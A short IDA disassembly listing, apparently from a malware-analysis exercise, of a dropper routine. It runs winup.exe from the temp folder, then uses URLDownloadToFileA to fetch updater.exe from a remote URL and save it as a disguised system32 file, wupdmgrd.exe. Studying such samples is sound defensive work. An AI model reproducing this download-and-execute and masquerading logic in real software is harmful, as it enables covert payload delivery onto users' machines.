 .text:0040105B xor eax, eax ; Logical Exclusive OR
.text:0040105D lea edi, [ebp+var_43F] ; Load Effective Address
.text:00401063 rep stosd ; Store String
.text:00401065 stosb ; Store String
.text:00401066 mov [ebp+var_444], 0
.text:00401070 lea eax, [ebp+Buffer] ; Load Effective Address
.text:00401076 push eax ; lpBuffer
.text:00401077 push 10Eh ; nBufferLength
.text:0040107C call ds:GetTempPathA ; Indirect Call Near Procedure
.text:00401082 push offset aWinupExe ; "\\winup.exe"
.text:00401087 lea ecx, [ebp+Buffer] ; Load Effective Address
.text:0040108D push ecx
.text:0040108E push offset Format ; "%s%s"
.text:00401093 push 10Eh ; BufferCount
.text:00401098 lea edx, [ebp+CmdLine] ; Load Effective Address
.text:0040109E push edx ; Buffer
.text:0040109F call ds:_snprintf ; Indirect Call Near Procedure
.text:004010A5 add esp, 14h ; Add
.text:004010A8 push 5 ; uCmdShow
.text:004010AA lea eax, [ebp+CmdLine] ; Load Effective Address
.text:004010B0 push eax ; lpCmdLine
.text:004010B1 call ds:WinExec ; Indirect Call Near Procedure
.text:004010B7 push 10Eh ; uSize
.text:004010BC lea ecx, [ebp+var_330] ; Load Effective Address
.text:004010C2 push ecx ; lpBuffer
.text:004010C3 call ds:GetWindowsDirectoryA ; Indirect Call Near Procedure
.text:004010C9 push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
.text:004010CE lea edx, [ebp+var_330] ; Load Effective Address
.text:004010D4 push edx
.text:004010D5 push offset aSS_0 ; "%s%s"
.text:004010DA push 10Eh ; BufferCount
.text:004010DF lea eax, [ebp+var_440] ; Load Effective Address
.text:004010E5 push eax ; Buffer
.text:004010E6 call ds:_snprintf ; Indirect Call Near Procedure
.text:004010EC add esp, 14h ; Add
.text:004010EF push 0 ; LPBINDSTATUSCALLBACK
.text:004010F1 push 0 ; DWORD
.text:004010F3 lea ecx, [ebp+var_440] ; Load Effective Address
.text:004010F9 push ecx ; LPCSTR
.text:004010FA push offset aHttpWwwPractic ; "http://www.practicalmalwareanalysis.com"...
.text:004010FF push 0 ; LPUNKNOWN
.text:00401101 call URLDownloadToFileA ; Call Proc
.text:00401106 mov [ebp+var_444], eax
.text:0040110C cmp [ebp+var_444], 0 ; Compare Two
.text:00401113 jnz short loc_401124 ; Jump if Not Zero (ZF=0)
; CHAR aHttpWwwPractic[]
aHttpWwwPractic db 'http://www.practicalmalwareanalysis.com/updater.exe',0
; DATA XREF: _main+FA↑o